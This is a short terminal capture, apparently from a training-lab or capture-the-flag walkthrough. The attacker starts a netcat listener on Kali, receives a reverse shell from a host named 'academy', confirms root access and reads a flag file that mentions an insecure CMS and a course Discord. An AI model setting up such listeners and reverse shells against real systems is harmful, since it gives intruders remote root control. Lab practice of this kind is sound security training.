 ┌──(root㉿kali)-[~]
└─# nc -nvlp 8081
listening on [any] 8081 ...
connect to [192.168.205.128] from (UNKNOWN) [192.168.205.131] 38838
bash: cannot set terminal process group (1217): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# whoami
whoami
root
root@academy:~# cd /root
cd /root
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#